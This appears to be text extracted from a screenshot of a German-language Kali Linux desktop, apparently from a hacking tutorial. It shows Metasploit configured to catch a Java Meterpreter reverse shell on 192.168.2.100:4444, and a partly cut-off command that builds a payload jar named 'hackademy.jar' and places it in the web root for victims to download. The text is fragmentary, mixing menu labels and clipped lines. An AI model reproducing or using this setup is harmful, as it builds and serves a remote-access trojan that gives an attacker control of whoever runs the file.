 root@kali: ~
Datei Bearbeiten Ansicht Suchen Terminal Hilfe
[ ok ] Starting Metasploit rpc server: prosvc.
[ ok ] Metasploit web server already started.
[ ok ] Metasploit worker already started.
root@kali:~# msfconsole
#######
3 C
/ Metasploit! \
Save 45% of your time on large engagements with Metasploit Pro
Learn more on http://rapid7.com/metasploit
=[ metasploit v4.10.0-2014091001 [core:4.10.0.pre.2014091001 api:1.0.0]]
+ -- --=[ 1347 exploits - 819 auxiliary - 228 post ]
+ -- --=[ 340 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.2.100
lhost => 192.168.2.100
msf exploit(handler) > set lport 4444
KALI L
The quieter you become, the
root@kali: ~
verse_tcp LHOST=192.168.2.100 LPORT=4444 R > /var/www/hackademy.jar
www
Datei Bearbeiten Ansicht Gehe zu Lesezeichen Hilfe
Geräte
11 GB Dat...
Daten
Lesezeichen
.set
.msf4
www
Rechner
Persönlich...
Arbeitsfläc...
Dateisystem
Müll
Netzwerk
var www Suchen
1index.html hackademy.jar